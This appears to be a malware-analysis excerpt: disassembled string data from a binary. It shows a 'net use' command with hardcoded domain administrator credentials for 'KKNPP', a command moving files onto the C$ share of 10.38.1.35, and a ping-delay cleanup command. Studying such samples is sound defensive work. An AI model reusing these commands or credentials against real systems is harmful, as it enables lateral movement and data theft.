 .rdata:004AC05C ; char s_CCSssMTtmp[]
.rdata:004AC05C s_CCSssMTtmp db 'CCS_%s\~%sMT.tmp',0 ; DATA XREF: sub_4033B0+2A7↑o
.rdata:004AC06D align 10h
.rdata:004AC070 ; char s_CCSss_0[]
.rdata:004AC070 s_CCSss_0 db 'CCS_%s-%s',0 ; DATA XREF: sub_4033B0+2D3↑o
.rdata:004AC07A align 4
.rdata:004AC07C ; char s_CCSabcd123[]
.rdata:004AC07C s_CCSabcd123 db 'CCS_abcd@123',0 ; DATA XREF: sub_4033B0+2F5↑o
.rdata:004AC089 align 10h
.rdata:004AC090 s_netuse1038135 db 'net use \\10.38.1.35\C$ su.controller5kk /user:KKNPP\administrator',0
.rdata:004AC090 ; DATA XREF: sub_4033B0+34C↑o
.rdata:004AC0D3 align 4
.rdata:004AC0D4 ; char s_moveys1038135[]
.rdata:004AC0D4 s_moveys1038135 db 'move /y %s \\10.38.1.35\C$\Windows\Temp\MpLogs\',0
.rdata:004AC0D4 ; DATA XREF: sub_4033B0+36B↑o
.rdata:004AC104 s_netuse1038135_0 db 'net use \\10.38.1.35\C$ /delete',0
.rdata:004AC104 ; DATA XREF: sub_4033B0+3A2↑o
.rdata:004AC124 ; char s_CCScpingn3127[]
.rdata:004AC124 s_CCScpingn3127 db 'CCS_/c ping -n 3 127.0.0.1 >NUL & echo EEEE > "%s"',0
.rdata:004AC124 ; DATA XREF: sub_403780+78↑o
.rdata:004AC157 align 4
.rdata:004AC158 ; char s_CCSComSpec_0[]
黑鸟